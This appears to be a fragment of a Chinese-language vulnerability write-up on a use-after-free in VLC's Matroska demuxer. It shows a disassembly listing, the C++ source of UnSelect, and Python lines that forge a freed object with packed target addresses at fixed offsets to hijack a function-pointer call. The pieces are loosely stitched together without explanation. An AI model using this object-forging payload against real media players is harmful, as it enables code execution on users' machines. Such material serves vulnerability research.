 call __ZN14event_thread_t8ResetPciEv ; event_thread_t::ResetPci(void)
mov ecx, [this+2Ch]
mov edx, [this+28h]
mov eax, ecx
sub eax, edx
sar eax, 2
test eax, eax
jz short loc_699C72E7
; size_t
nop
lea this, [this+0]
; CODE XREF: matroska_segmen
mov eax, [edx+i_track*4] ; tracks[i_track]
mov eax, [eax+174h] ; tracks[i_track]->p_es
test eax, eax
jz short loc_699C72D9
mov edx, [this+0F4h] ; sys
mov ecx, [edx+4] ; sys.demuxer
mov edx, [ecx+30h] ; sys.demuxer.out
mov [esp+1Ch+var_18], eax
mov [esp+1Ch+var_1C], edx
call dword ptr [edx+8]
mov eax, [this+28h]
UAF_object = UAF_object[:size]
UAF_object = UAF_object[:0x28] + target_address_packed + UAF_object[0x2c:]
UAF_object = UAF_object[:0x2c] + pack("<I", target_address + 0x10000) + UAF_object[0x30:]
UAF_object = UAF_object[:0xf4] + pack("<I", target_address + 0x2bc) + UAF_object[0xf8:]
UAF_object = UAF_object[:0xf8] + target_address_packed + UAF_object[0xfc:]
void matroska_segment_c::UnSelect( )
{
sys.p_ev->ResetPci();
for( size_t i_track = 0; i_track < tracks.size(); i_track++ )
{
if ( tracks[i_track]->p_es != NULL )
{
es_out_Del( sys.demuxer.out, tracks[i_track]->p_es );
tracks[i_track]->p_es = NULL;
}
}
delete ep;
ep = NULL;
}
触发漏洞